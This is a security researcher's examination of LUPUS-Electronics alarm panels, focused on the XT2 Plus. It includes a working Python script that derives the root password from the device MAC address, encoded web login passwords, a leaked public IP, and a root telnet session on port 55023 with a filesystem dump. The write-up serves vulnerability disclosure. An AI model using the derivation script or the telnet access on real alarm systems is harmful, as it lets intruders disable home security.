Examination of LUPUS-Electronics devices
Summary

The German company LUPUS-Electronics is regularly awarded for its security as well as their smart home capabilities by magazines and organisations like the AV-TEST. The latest equipment offers astonishing features, a new firmware and the recent LUPUS UI 3.0. But especially the central units are quite expensive and intended for a longer period of use. In addition, users rarely have the technical knowledge to keep these devices up to date to protect them against security breaches and the like. In this examination a setup is examined which was used as such in a production environment. The device is illuminated without knowledge of access data or the like.
Introduction
The LUPUSEC Smarthome System is different from other Smart Homes, as it is not only compatible with other manufacturers and has the widest range of accessories with over 80 sensors and hazard alarms, but is primarily a professional wireless alarm system with sabotage protection and connection possibility. The LUPUSEC Smarthome System offers applications in the areas of Video Surveillance, Alarm System and Smart Home. This allows a user to benefit from security, energy and comfort.[2]
LUPUS - XT1 Plus Starter Kit
"The new LUPUS XT1 Plus offers professional protection and features the most extensive smart home equipment, as well as, video surveillance solutions. The XT1 Plus allows you to connect up to 80 alarm sensors and smart home elements. The door contacts and motion detectors allow you to secure your home around the clock. Via the smartphone app you are informed immediately if someone enters or leaves your home. The XT1 Plus meets the highest demands in terms of data security. Every connection to the XT1 Plus uses a 256bit TLS 1.2 encryption. The alarm panel, as well as, every sensor is protected against internal or external tampering."
LUPUS - XT2 Plus Main Panel
"The new LUPUSEC XT2 Plus is an innovative burglar alarm, smart home, and video surveillance system that is reliable, easy to use, and extremely versatile. The alarm panel can control your heating, lights, shutters, and other electronic devices. Additionally, you can integrate your cameras, view their live stream, and, thus, immediately discover the source of an alarm. You can connect up to 240 alarm sensors wirelessly to the XT2 Plus. The 256bit SSL encryption of the LUPUSEC-XT2 Plus guarantees that your data connection is secured against intruders. Pre-emptive damage prevention. Simple and secure. That's the new LUPUSEC-XT2 Plus."
LUPUSEC - XT3 Main Panel
"The new LUPUSEC-XT3 is an innovative burglar alarm, smart home, and video surveillance system that is reliable, easy to use, and extremely versatile. LUPUSEC-XT3 protects your building professionally. You can connect up to 480 alarm sensors via the proprietary radio band of 868MHz. In case of an alarm you will immediately by alarmed via push-notifications, e-mail, SMS, a telephone call, and additionally you can connect a 24/7 guard service. For the transmission of these alarms, the XT3 uses two redundant methods: Via your network and via the integrated GSM module. Professional and secure! Hence, the LUPUSEC-XT3 is certified according to the European quality norm of EN50131 grade 2."
LUPUSEC - Outdoor siren V2
LUPUSEC - Remote Control
LUPUSEC - Door Contact V1 (EOL)
Uninvestigated devices
EOL Product Downloads
Lots of firmware downloads to play around with. (For educational purposes!)
Examination
Summary
| Device Model | XT2 Plus | XT3 | XT1 Plus | Outdoor Siren V2 | Remote Control V1 | Door Contact V1 |
| Manufacturer | LUPUS (Climax) | LUPUS | LUPUS | LUPUS | LUPUS | LUPUS |
| Product Type | Alarm, Smart and Video | Alarm, Smart and Video | Alarm, Smart and Video | Outdoor Siren | Remote Control | Door Contact |
| Description | Alarm Panel | Alarm Panel | Alarm Panel with accessories | Attracts Attention in the Neighbourhood | Arm or Disarm Alarm Panel | Monitors Open/Close of Windows/Doors |
| Price on Release | 665 Euro | On request | 400 Euro | 200 Euro | 50 Euro | 50 Euro |
| Release | 2015 Q4 (Continuing) | 2017 Q2 (Continuing) | 2019 Q2 (Continuing) | 2015 Q2 (Continuing) | 2015 Q1 (Continuing) | 2015 Q1 (EOL) |
| State of Research | No input via UART; Telnet exploit! | Not in possession | Not in possession | Not investigated | Not investigated | Not investigated |
| Ports | FE, USB B, SIM | |||||
| Buttons | Learn | |||||
| LED | Error, Area1, Area2 | |||||
| Power | 12V/2A DC | |||||
| WLAN | N/A | N/A | N/A | N/A | ||
| Other | GSM: Cinterion BGS2-W rev. 01.301 Z-Wave: 868,6625 MHz (Dual Way) Battery: 7,2V Ni-MH 1600mAH |
Z-Wave Battery |
Z-Wave Battery |
Z-Wave Battery |
||
| FCC-ID | N/A | |||||
| System | Faraday GM8126 | |||||
| Processor | GM812225TF-Qc (Fam. GM812x) SoC FA626TE rev1 (ARMv5TE) (270 MHz) |
|||||
| BogoMIPS | 264.19 | |||||
| Memory | DRAM: 64MB DRR (400MHz) | |||||
| Storage | Flash: 32 MB (NAND) | |||||
| Ethernet MAC | eth0: 00:1D:94:05:85:A7 | |||||
| WLAN MAC | N/A | |||||
| WLAN SSID | N/A | |||||
| WLAN PSK | N/A | |||||
| Default IPv4 | 10.0.1.52/8 | |||||
| Hostname | HPGW-NET6 | |||||
| NET Protocols | SSLv3 SHA-256bit with RSA-Encryption, UPnP, FTP, Telnet, ZBS v.2.9.2.6.1 |
|||||
| Interfaces | uart0 (TQFP-176 chip provides no RX for UART2) | |||||
| Ports | 55023 telnet (BusyBox telnetd), 443 ssl/https, 80 http (Mongoose) (Redirect to 443) |
|||||
| Webpage | https://192.168.0.128/action/login | |||||
| Webaccess | admin: NDc2MTAzMj08NQ== expert: YH11YHdxNDc2MQ== user: cHZgdzQ3NjE== |
|||||
| Root Password | H5jb2Qqy (Derived from MAC) | |||||
| Other Login Pw | None | |||||
| Firmware | 0.0.2.19E | |||||
| Hardware | V1.0 | |||||
| Baudrate | 115200 (8N1) (MCU provides no RX pin for UART0!) | |||||
| Bootdelay | 1s (Space: Linux; ESC: U-Boot; .: Burn-In) | |||||
| U-Boot | Yes, but no way to access it via UART0. | |||||
| mtdparts | dev: size erasesize name mtd0: 007f0000 00010000 "Linux Section" mtd1: 00720000 00010000 "User Section" mtd2: ffff6000 00010000 "Loader Section" mtd3: 0009a000 00010000 "BurnIn Section" mtd4: 00020000 00010000 "UBoot Section" mtd5: 00020000 00010000 "CFG Section" |
|||||
| Filesystem | JFFS2 version 2.2. (NAND) (mtd1) | |||||
| Image | Linux | |||||
| Linux | 2.6.28 (Feb 13 2018) (engin@engin-desktop) (gcc version 4.4.0) (Faraday C/C++ Compiler) |
|||||
| Kernel cmdline | mem=64M console=uart,shift,2,io,0xF9850000,115200 quiet |
|||||
| Shell | sh / ash | |||||
| BusyBox | v1.20.2 (2014-01-23) multi-call binary. | |||||
| Services | telnetd, kswapd v1.12c (20020818), Mongoose 3.1 on port 80,443s, udhcpc (v1.20.2), climax, hpgw |
Network Mapper
PORT STATE SERVICE VERSION 80/tcp open http Mongoose
| fingerprint-strings: | FourOhFourRequest: | HTTP/1.1 404 Site or Page Not Found | Content-Type: text/html | Connection: close | <html> | <head> | <meta http-equiv="content-type" content="text/html; charset=UTF-8"/> | <link rel="stylesheet" type="text/css" href="/css/main.css"/> | <title>Document Error: Site or Page Not Found</title> | </head> | <body> | <h2>Access Error: Site or Page Not Found</h2> | <a href="/index.htm" target="_top">Go to home</a> | </body> | </html> | GetRequest, HTTPOptions: | HTTP/1.0 200 OK | Server: Mongoose | Pragma: no-cache | Cache-control: no-cache | Content-Type: text/html; charset=utf-8 | <!DOCTYPE html PUBLIC | "-//W3C//DTD XHTML 1.0 Transitional//EN" | "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> | <html> | <head> | <title>Redirect to New Page</title> | <META HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"> | <META HTTP-EQUIV="PRAGMA" CONTENT="NO-CACHE"> | <META HTTP-EQUIV="Expires" CONTENT="0"> | <script> | function redirect() { | location.href='https:'+window.location.href.substring(window.location.protocol.length); | } | </script> | </head> | <body onload=redirect()></body> | </html> | RTSPRequest: | HTTP/1.1 400 Page not found | Content-Type: text/html | Connection: close |_ <html> | <head> | <meta http-equiv="content-type" content="text/html; charset=UTF-8"/> | <link rel="stylesheet" type="text/css" href="/css/main.css"/> | <title>Document Error: Page not found</title> | </head> | <body> | <h2>Access Error: Page not found</h2> | <a href="/index.htm" target="_top">Go to home</a> | </body> | </html> |_http-server-header: Mongoose |_http-title: Redirect to New Page
443/tcp open ssl/https


| fingerprint-strings: | FourOhFourRequest: | HTTP/1.1 404 Site or Page Not Found | Content-Type: text/html | Connection: close | <html> | <head> | <meta http-equiv="content-type" content="text/html; charset=UTF-8"/> | <link rel="stylesheet" type="text/css" href="/css/main.css"/> | <title>Document Error: Site or Page Not Found</title> | </head> | <body> | <h2>Access Error: Site or Page Not Found</h2> | <a href="/index.htm" target="_top">Go to home</a> | </body> | </html> | GenericLines: | HTTP/1.1 400 Page not found | Content-Type: text/html | Connection: close | <html> | <head> | <meta http-equiv="content-type" content="text/html; charset=UTF-8"/> | <link rel="stylesheet" type="text/css" href="/css/main.css"/> | <title>Document Error: Page not found</title> | </head> | <body> | <h2>Access Error: Page not found</h2> | <a href="/index.htm" target="_top">Go to home</a> | </body> | </html> | GetRequest, HTTPOptions: | HTTP/1.1 200 OK | Date: Thu, 01 Jan 1970 00:05:49 GMT | Last-Modified: Thu, 01 Jan 1970 00:05:49 GMT | Etag: "15d.11c" | Content-Type: text/html | Content-Length: 284 | Connection: close | Accept-Ranges: bytes |_ <!DOCTYPE html> | <html> | <head> | <title>Welcome</title> | <script type="text/javascript">document.location="/action/login";</script> | </head> | <body> | <noscript>JavaScript must be enabled. | <br/>However, it seems JavaScript is either disabled or not supported by your browser. | </noscript> | </body> | </html> | ssl-cert: Subject: organizationName=LUPUS-Electronics GmbH/stateOrProvinceName=Germany/countryName=DE | Not valid before: 2015-06-10T10:09:05 |_Not valid after: 2025-06-07T10:09:05 |_ssl-date: 1970-01-01T00:06:29+00:00; -50y54d18h02m30s from scanner time.
55023/tcp open telnet BusyBox telnetd MAC Address: 00:1D:94:05:85:A7 (Climax Technology) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.9 - 2.6.30 Service Info: Host: HPGW-NET6 Host script results: |_clock-skew: -18316d18h02m30s
Information Leak
{ "updates" : { "version" : "HPGW-G 0.0.2.19E HPGW-L2-XA35A ", "em_ver" : "0.0.2.19E", "rf_ver" : "HPGW-L2-XA35A", "rf_ext_cap" : "0", "rf_ext_ver" : "", "zb_ver" : "", "zbs_ver" : "3.1.2.6.1", "zw_ver" : "", "gsm_ver" : "Cinterion BGS2-W REVISION 01.301", "publicip" : "185.108.250.116", "ip" : "192.168.86.34", "mac" : "00:1D:94:05:85:A7" } }
Root Password Deriviation
The derivation of this script is further explained below by analyzing the program /root/hpgw.
#!/bin/python import hashlib import sys mac = "001d940585a7" # MAC address without colons in all lowercase x = "7jBhPZVbCJMrS9qg6KtxzHR5T2dk3NmvQ4WDywFsYpXnc8Gf" y = "5156" + mac + "2759" digest = hashlib.sha256() digest.update(y) z = digest.digest() sys.stdout.write(x[ord(z[5]) % len(x)]) sys.stdout.write(x[ord(z[7]) % len(x)]) sys.stdout.write(x[ord(z[28]) % len(x)]) sys.stdout.write(x[ord(z[6]) % len(x)]) sys.stdout.write(x[ord(z[24]) % len(x)]) sys.stdout.write(x[ord(z[15]) % len(x)]) sys.stdout.write(x[ord(z[13]) % len(x)]) sys.stdout.write(x[ord(z[16]) % len(x)]) sys.stdout.flush()
Telnet
Although the device is very well protected, the question arises why it has an open Telnet port on 55023. Although it is not on its standard port, it is not more difficult to find. Furthermore Fabian D. found out that in the firmware versions before v0.0.3.0 the root password can be derived from the MAC address using a hardcoded salt as the Python script below shows. This Password in combination with the telnet login allows full access to partially publicly exposed devices. A fatal security hole which has been fixed in the current firmware versions by mid 2019. Now, the affected users only need to upgrade their devices, which was not the case in with the here tested device. Furthermore the password has a length of 8 characters in the key space of ^[A-z0-9]$ which is not considered secure by modern standards and the telnet interface has no measures against repeated login attempts.
$ telnet $XT2_IP 55023
Trying 192.168.86.34...
Connected to 192.168.86.34.
Escape character is '^]'.
HPGW-NET6 login: root
Password:
Welcome to
____ __ __ __
/ ___\ / //_/ __ / /
/ / / /__ _ __ __ __ __ _/ / ___ ___ / /_
/ / / // // \ / \ \ \/ / / _// _ \ / __\ / __ \
/ /___ / // // / / // / \ > < / / / ___// /__ / / / /
\____//_//_//_/_/_/ \__/\//_/\_\ \_/ \___/ \___//_/ /_/
For further information check:
http://www.climax.com.tw/
[root@HPGW-NET6]#
adc_det_test, ash, busybox, bypassAP, bypassAP_std, cat, chat, cp, depmod, devmem, df, dmesg, dnsdomainname, echo, flash_erase, flash_eraseall, fw_printenv, gm_nand_write, gm_spi_write, grep, gunzip, gzip, halt, hostname, hwclock, i2c_access, ifconfig, init, insmod, iwconfig, iwevent, iwgetid, iwlist, iwpriv, kill, killall, ln, login, loopback, ls, lsmod, md5sum, mdev, mkdir, mknod, modprobe, mount, mv, nanddump, pidof, ping, poweroff, pppd, pppdump, pppoe-discovery, pppstats, ps, pwm_test, reboot, record_std, rm, rmdir, rmmod, route, rtctest, serial_test, sh, sleep, sync, tar, telnetd, top, traceroute, udhcpc, udhcpd, umount, watchdog, wdt_test, zcat
/
├── bin
│ ├── adc_det_test
│ ├── ash -> /bin/busybox
│ ├── busybox
│ ├── bypassAP
│ ├── bypassAP_std
│ ├── cat -> /bin/busybox
│ ├── cp -> /bin/busybox
│ ├── df -> /bin/busybox
│ ├── dmesg -> /bin/busybox
│ ├── dnsdomainname -> /bin/busybox
│ ├── echo -> /bin/busybox
│ ├── flash_erase
│ ├── flash_eraseall
│ ├── gm_nand_write
│ ├── gm_spi_write
│ ├── grep -> /bin/busybox
│ ├── gunzip -> /bin/busybox
│ ├── gzip -> /bin/busybox
│ ├── hostname -> /bin/busybox
│ ├── i2c_access
│ ├── iwpriv
│ ├── kill -> /bin/busybox
│ ├── ln -> /bin/busybox
│ ├── login -> /bin/busybox
│ ├── loopback
│ ├── ls -> /bin/busybox
│ ├── mkdir -> /bin/busybox
│ ├── mknod -> /bin/busybox
│ ├── mount -> /bin/busybox
│ ├── mv -> /bin/busybox
│ ├── nanddump
│ ├── pidof -> /bin/busybox
│ ├── ping -> /bin/busybox
│ ├── ps -> /bin/busybox
│ ├── pwm_test
│ ├── record_std
│ ├── rm -> /bin/busybox
│ ├── rmdir -> /bin/busybox
│ ├── rtctest
│ ├── serial_test
│ ├── sh -> /bin/busybox
│ ├── sleep -> /bin/busybox
│ ├── sync -> /bin/busybox
│ ├── tar -> /bin/busybox
│ ├── umount -> /bin/busybox
│ ├── wdt_test
│ └── zcat -> /bin/busybox
├── dev
│ ├── pts
│ └── shm
├── etc
│ ├── fstab
│ ├── fw_env.config
│ ├── group
│ ├── host.conf
│ ├── hosts
│ ├── inetd.conf
│ ├── init.d
│ │ ├── rc.climax
│ │ ├── rc.mtd
│ │ ├── rc.reboot
│ │ ├── rc.sysinit
│ │ ├── rc.sysinit_bak
│ │ ├── rc.test
│ │ └── test.sh
│ ├── inittab
│ ├── issue
│ ├── motd
│ ├── network
│ │ └── interfaces
│ ├── nsswitch.conf
│ ├── passwd
│ ├── profile
│ ├── resolv.conf
│ ├── resolv.conf.eth0
│ ├── services
│ └── shadow
├── include
├── init
├── lib
│ ├── ld-2.11.so
│ ├── ld-linux.so.3 -> ld-2.11.so
│ ├── libc-2.11.so
│ ├── libc.so
│ ├── libc.so.6 -> libc-2.11.so
│ ├── libcrypt-2.11.so
│ ├── libcrypt.so -> libcrypt.so.1
│ ├── libcrypt.so.1 -> libcrypt-2.11.so
│ ├── libdl-2.11.so
│ ├── libdl.so -> libdl.so.2
│ ├── libdl.so.2 -> libdl-2.11.so
│ ├── libgcc_s.so
│ ├── libgcc_s.so.1
│ ├── libiw.so -> libiw.so.30
│ ├── libiw.so.30
│ ├── libm-2.11.so
│ ├── libm.so -> libm.so.6
│ ├── libm.so.6 -> libm-2.11.so
│ ├── libnsl-2.11.so
│ ├── libnsl.so -> libnsl.so.1
│ ├── libnsl.so.1 -> libnsl-2.11.so
│ ├── libnss_dns-2.11.so
│ ├── libnss_dns.so -> libnss_dns.so.2
│ ├── libnss_dns.so.2 -> libnss_dns-2.11.so
│ ├── libnss_files-2.11.so
│ ├── libnss_files.so -> libnss_files.so.2
│ ├── libnss_files.so.2 -> libnss_files-2.11.so
│ ├── libpthread-2.11.so
│ ├── libpthread.so
│ ├── libpthread.so.0 -> libpthread-2.11.so
│ ├── libresolv-2.11.so
│ ├── libresolv.so -> libresolv.so.2
│ ├── libresolv.so.2 -> libresolv-2.11.so
│ ├── librt-2.11.so
│ ├── librt.so -> librt.so.1
│ ├── librt.so.1 -> librt-2.11.so
│ ├── libthread_db-1.0.so
│ ├── libthread_db.so -> libthread_db.so.1
│ ├── libthread_db.so.1 -> libthread_db-1.0.so
│ ├── libutil-2.11.so
│ ├── libutil.so -> libutil.so.1
│ ├── libutil.so.1 -> libutil-2.11.so
│ └── modules
│ ├── climax.ko
│ ├── cpe-wdt.ko
│ ├── ftmac100.ko
│ ├── ftpwmtmr010.ko
│ ├── ftsar_adc010.ko
│ ├── rtc-ftrtc011.ko
│ └── sar_adc_dev0.ko
├── linuxrc -> bin/busybox
├── mnt
│ ├── mtd
│ │ ├── MAC
│ │ ├── config
│ │ │ ├── alarm.log
│ │ │ ├── alarm_history.json
│ │ │ ├── alarm_history.json.md5sum
│ │ │ ├── area.json
│ │ │ ├── area.json.md5sum
│ │ │ ├── config.json
│ │ │ ├── config.json.md5sum
│ │ │ ├── debug0.log
│ │ │ ├── debug1.log
│ │ │ ├── debug2.log
│ │ │ ├── debug3.log
│ │ │ ├── device.json
│ │ │ ├── device.json.md5sum
│ │ │ ├── device_bak.json
│ │ │ ├── device_sched.json
│ │ │ ├── device_sched.json.md5sum
│ │ │ ├── device_upic.json
│ │ │ ├── device_upic.json.md5sum
│ │ │ ├── device_week_schd.json
│ │ │ ├── device_week_schd.json.md5sum
│ │ │ ├── group.json
│ │ │ ├── group.json.md5sum
│ │ │ ├── ha.json
│ │ │ ├── ha.json.md5sum
│ │ │ ├── history.json.md5sum
│ │ │ ├── history0.part
│ │ │ ├── image.json
│ │ │ ├── image.json.md5sum
│ │ │ ├── note.json
│ │ │ ├── note.json.md5sum
│ │ │ ├── report.json
│ │ │ ├── report.json.md5sum
│ │ │ ├── report_setting.json
│ │ │ ├── report_setting.json.md5sum
│ │ │ ├── system.log
│ │ │ ├── user.json
│ │ │ ├── user.json.md5sum
│ │ │ ├── web_token.json
│ │ │ └── web_token.json.md5sum
│ │ └── temp
│ │ ├── download
│ │ └── zb
│ └── nfs
├── root
│ ├── common
│ │ ├── beeper.json
│ │ ├── device_tmpl.json
│ │ ├── error.jpg
│ │ ├── led.json
│ │ ├── string.json
│ │ └── string_1p.json
│ ├── config -> /mnt/mtd/config
│ ├── config.tgz
│ ├── driver
│ │ └── TODO
│ ├── hpgw
│ ├── html
│ │ ├── css
│ │ │ ├── core.css
│ │ │ ├── fullscreen.css
│ │ │ ├── ie-only.css
│ │ │ ├── jquery.gridster.css
│ │ │ ├── jquery.guide.css
│ │ │ ├── main.css
│ │ │ ├── multiple-select.css
│ │ │ └── nv.d3.css
│ │ ├── error.htm
│ │ ├── factory
│ │ │ ├── deviceLr.htm
│ │ │ ├── mac.htm
│ │ │ └── test.htm
│ │ ├── favicon.ico
│ │ ├── fonts
│ │ │ ├── FuturaBT-HeavyItalic.ttf
│ │ │ ├── FuturaBT-HeavyItalic.woff
│ │ │ ├── FuturaStd-Light.ttf
│ │ │ ├── FuturaStd-Light.woff
│ │ │ ├── FuturaStdBook.ttf
│ │ │ └── FuturaStdBook.woff
│ │ ├── images
│ │ │ ├── activityspin.gif
│ │ │ ├── ajaxld.gif
│ │ │ ├── arrow.gif
│ │ │ ├── arrows.png
│ │ │ ├── bg_help.png
│ │ │ ├── bg_page.png
│ │ │ ├── clock_bg_bottom.png
│ │ │ ├── clock_bg_top.png
│ │ │ ├── close.gif
│ │ │ ├── colorwheel.png
│ │ │ ├── column.gif
│ │ │ ├── column_grey.gif
│ │ │ ├── column_grey_2.gif
│ │ │ ├── control_buttons.png
│ │ │ ├── dialog2-grey.png
│ │ │ ├── empty.gif
│ │ │ ├── error.jpg
│ │ │ ├── hue_200.jpg
│ │ │ ├── icon-e.gif
│ │ │ ├── icon-s.gif
│ │ │ ├── icon-w.gif
│ │ │ ├── icon_close.png
│ │ │ ├── icon_menu.png
│ │ │ ├── icon_notification_alarm.png
│ │ │ ├── icon_notification_info.png
│ │ │ ├── icon_notification_shield.png
│ │ │ ├── icon_notification_warning.png
│ │ │ ├── icons.png
│ │ │ ├── jscal.gif
│ │ │ ├── leds.png
│ │ │ ├── lupusec24_banner.jpg
│ │ │ ├── lupusec24_main.jpg
│ │ │ ├── lupusec24_premium.jpg
│ │ │ ├── lupusec24_standard.jpg
│ │ │ ├── mode_map.png
│ │ │ ├── mode_map_icons.png
│ │ │ ├── multiple-select.png
│ │ │ ├── nav-slider.png
│ │ │ ├── nav_sub.png
│ │ │ ├── navmain_bg.gif
│ │ │ ├── navsub_bg.gif
│ │ │ ├── navsub_bg_active.png
│ │ │ ├── navtop_bg.gif
│ │ │ ├── osd_buttons_18x18.png
│ │ │ ├── osd_opener.png
│ │ │ ├── osd_status.png
│ │ │ ├── panel_status.png
│ │ │ ├── scale.png
│ │ │ ├── signal.png
│ │ │ ├── tour_ipcam.png
│ │ │ ├── wizard.png
│ │ │ └── x.gif
│ │ ├── index.htm
│ │ ├── js
│ │ │ ├── colorpicker.js
│ │ │ ├── common.js
│ │ │ ├── core.js
│ │ │ ├── crossfilter.min.js
│ │ │ ├── d3.min.js
│ │ │ ├── grid.colorpicker.js
│ │ │ ├── grid.js
│ │ │ ├── jquery-1.12.4.min.js
│ │ │ ├── jquery-ui-1.11.4.custom.min.js
│ │ │ ├── jquery.gridster.js
│ │ │ ├── jquery.guide.js
│ │ │ ├── jquery.multiple.select.min.js
│ │ │ ├── jquery.scrollbar.js
│ │ │ ├── jquery.ui.timepicker.js
│ │ │ ├── lz-string.js
│ │ │ ├── mdetect.js
│ │ │ ├── menu.js
│ │ │ ├── modernizr-2.8.3.min.js
│ │ │ ├── nvd3-1.1.11b.custom.js
│ │ │ └── overview.js
│ │ ├── language
│ │ │ ├── de.js
│ │ │ ├── en.js
│ │ │ ├── fr.js
│ │ │ ├── it.js
│ │ │ └── sp.js
│ │ ├── override
│ │ │ ├── de.js
│ │ │ ├── en.js
│ │ │ ├── fr.js
│ │ │ ├── it.js
│ │ │ └── sp.js
│ │ ├── pax_global_header
│ │ ├── rf
│ │ │ └── deviceAddByID.htm
│ │ ├── setting
│ │ │ ├── actUrl.htm
│ │ │ ├── adminUser.htm
│ │ │ ├── amr.htm
│ │ │ ├── capEvent.htm
│ │ │ ├── changePasswd.htm
│ │ │ ├── changePasswd3.htm
│ │ │ ├── codeSetting.htm
│ │ │ ├── comparsion.htm
│ │ │ ├── config.htm
│ │ │ ├── datetime.htm
│ │ │ ├── ddnsWeb.htm
│ │ │ ├── debug.htm
│ │ │ ├── deviceEdit.htm
│ │ │ ├── deviceEx.htm
│ │ │ ├── deviceLr.htm
│ │ │ ├── deviceLrRule.htm
│ │ │ ├── deviceLrRuleAdd.htm
│ │ │ ├── deviceLrRuleEdit.htm
│ │ │ ├── devicePSS.htm
│ │ │ ├── deviceSurv.htm
│ │ │ ├── deviceThermo.htm
│ │ │ ├── deviceUPIC.htm
│ │ │ ├── deviceUpgrade.htm
│ │ │ ├── deviceWk.htm
│ │ │ ├── factoryRst.htm
│ │ │ ├── fullscreen.htm
│ │ │ ├── grid.htm
│ │ │ ├── group.htm
│ │ │ ├── ha.htm
│ │ │ ├── history.htm
│ │ │ ├── historyPSM.htm
│ │ │ ├── historyTemp.htm
│ │ │ ├── info.htm
│ │ │ ├── ipcam.htm
│ │ │ ├── language.htm
│ │ │ ├── log.htm
│ │ │ ├── logger.htm
│ │ │ ├── mobile.htm
│ │ │ ├── network.htm
│ │ │ ├── newPasswd.htm
│ │ │ ├── noteEdit.htm
│ │ │ ├── overview.htm
│ │ │ ├── panel.htm
│ │ │ ├── poll.htm
│ │ │ ├── progSiren.htm
│ │ │ ├── record.htm
│ │ │ ├── report.htm
│ │ │ ├── reportEvent.htm
│ │ │ ├── reportSMS.htm
│ │ │ ├── reportVoice.htm
│ │ │ ├── scene.htm
│ │ │ ├── sdcard.htm
│ │ │ ├── sendSMS.htm
│ │ │ ├── sirenCtrl.htm
│ │ │ ├── smtp.htm
│ │ │ ├── system.htm
│ │ │ ├── tariffs.htm
│ │ │ ├── test_ip.htm
│ │ │ ├── upgrade.htm
│ │ │ ├── upgradeRF.htm
│ │ │ ├── upload.htm
│ │ │ ├── upnp.htm
│ │ │ ├── userCode.htm
│ │ │ ├── userCode3.htm
│ │ │ ├── version
│ │ │ ├── wireless.htm
│ │ │ ├── wizard.htm
│ │ │ ├── xmpp.htm
│ │ │ └── zwaveTool.htm
│ │ ├── successReboot.htm
│ │ ├── svg
│ │ │ ├── area_status
│ │ │ │ ├── area_alarm.svg
│ │ │ │ ├── area_armed.svg
│ │ │ │ ├── area_disarmed.svg
│ │ │ │ ├── area_home.svg
│ │ │ │ └── area_warning.svg
│ │ │ ├── arrow.svg
│ │ │ ├── btn_map.svg
│ │ │ ├── current
│ │ │ │ ├── {0-47}.svg
│ │ │ ├── forecast
│ │ │ │ ├── {0-47}.svg
│ │ │ ├── grid.svg
│ │ │ ├── icons
│ │ │ │ ├── connected.svg
│ │ │ │ ├── day.svg
│ │ │ │ ├── disconnected.svg
│ │ │ │ ├── eye.svg
│ │ │ │ ├── in.svg
│ │ │ │ ├── location.svg
│ │ │ │ ├── miss.svg
│ │ │ │ ├── night.svg
│ │ │ │ ├── out.svg
│ │ │ │ ├── purple.svg
│ │ │ │ ├── rain_probability.svg
│ │ │ │ ├── ring.svg
│ │ │ │ ├── temperature.svg
│ │ │ │ ├── winddirection.svg
│ │ │ │ └── windspeed.svg
│ │ │ ├── logo1plus.svg
│ │ │ ├── logo2.svg
│ │ │ ├── logo2plus.svg
│ │ │ ├── logo3.svg
│ │ │ ├── nocam.svg
│ │ │ ├── nocontent.svg
│ │ │ └── notify
│ │ │ ├── notify_bell.svg
│ │ │ ├── notify_information.svg
│ │ │ ├── notify_shield.svg
│ │ │ └── notify_warning.svg
│ │ ├── temp -> ../temp
│ │ ├── templates
│ │ │ ├── grid_c.htm
│ │ │ ├── grid_gu.htm
│ │ │ └── grid_widget.htm
│ │ ├── test
│ │ │ ├── config.htm
│ │ │ ├── httpc.htm
│ │ │ ├── runXMLCmd.htm
│ │ │ └── tryReport.htm
│ │ └── welcome.htm
│ ├── in
│ ├── launcher
│ ├── script
│ │ ├── apnsCert.pem
│ │ ├── apnsKey.pem
│ │ ├── codec.sh
│ │ ├── index1.htm
│ │ ├── index2.htm
│ │ ├── index3.htm
│ │ ├── lupus_svr.cert
│ │ ├── lupus_svr.key
│ │ ├── pppd_connect.txt
│ │ ├── pppd_option.txt
│ │ ├── pppd_pap.txt
│ │ ├── pushproductioncertificate.p12
│ │ ├── udhcpc.txt
│ │ ├── upload1.smil
│ │ ├── upload1v.smil
│ │ └── upload3.smil
│ ├── temp -> /mnt/mtd/temp
│ ├── temp.tgz
│ └── test
├── sbin
│ ├── chat
│ ├── depmod -> /bin/busybox
│ ├── devmem -> /bin/busybox
│ ├── fw_printenv
│ ├── halt -> /bin/busybox
│ ├── hwclock -> /bin/busybox
│ ├── ifconfig -> /bin/busybox
│ ├── init -> /bin/busybox
│ ├── insmod -> /bin/busybox
│ ├── iwconfig
│ ├── iwevent
│ ├── iwgetid
│ ├── iwlist
│ ├── iwpriv
│ ├── lsmod -> /bin/busybox
│ ├── mdev -> /bin/busybox
│ ├── modprobe -> /bin/busybox
│ ├── poweroff -> /bin/busybox
│ ├── pppd
│ ├── pppdump
│ ├── pppoe-discovery
│ ├── pppstats
│ ├── reboot -> /bin/busybox
│ ├── rmmod -> /bin/busybox
│ ├── route -> /bin/busybox
│ ├── udhcpc -> /bin/busybox
│ └── watchdog -> /bin/busybox
├── share
└── sys
├── devices
│ └── platform
│ └── uevent
└── fs
46 directories, 534 files
[root@HPGW-NET6]# top
Mem: 35556K used, 26668K free, 0K shrd, 0K buff, 18604K cached
CPU: 2% usr 7% sys 0% nic 89% idle 0% io 0% irq 0% sirq
Load average: 0.11 0.10 0.09 1/54 12168
PID PPID USER STAT VSZ %VSZ %CPU COMMAND
225 224 root S 25632 41% 2% ./hpgw
12158 326 root R 1796 3% 1% top
194 1 root S 1872 3% 0% telnetd -p 55023
222 183 root S 2836 5% 0% /root/launcher
326 194 root S 1796 3% 0% -sh
1 0 root S 1792 3% 0% {init} /bin/busybox ash /init
183 169 root S 1792 3% 0% {rc.climax} /bin/sh /etc/init.d/rc.climax
169 168 root S 1792 3% 0% {rc.sysinit} /bin/sh /etc/init.d/rc.sysinit
168 1 root S 1792 3% 0% {linuxrc} init
224 222 root S 1792 3% 0% sh -c ./hpgw
11598 1 root S 1792 3% 0% udhcpc -b -i eth0
